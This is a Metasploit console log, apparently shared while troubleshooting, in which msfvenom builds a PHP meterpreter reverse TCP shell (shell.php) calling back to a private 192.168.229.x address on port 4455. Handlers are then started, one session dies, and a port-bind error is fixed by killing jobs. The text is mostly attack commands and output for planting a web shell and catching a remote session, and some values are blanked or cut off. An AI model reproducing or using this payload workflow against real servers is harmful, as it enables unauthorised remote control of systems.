 msf6 > msfvenom -p php/meterpreter_reverse_tcp LHOST= -f raw -o shell.php
[*] exec: msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.229. =4455 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34282 bytes
Saved as: shell.php
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter/reverse_tcp
[*] Payload handler running as background job 5.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > [*] Sending stage (39282 bytes) to 192.168.229.129
[*]  - Meterpreter session 9 closed.  Reason: Died
[-] Meterpreter session 9 is not valid and will be closed
Interrupt: use the 'exit' command to quit
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter_reverse_tcp
[*] Payload handler running as background job 6.
[-] Handler failed to bind to 0.0.0.0:4455:-  -
[-] Handler failed to bind to 0.0.0.0:4455:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4455).
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter_reverse_tcp
[*] Payload handler running as background job 7.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 >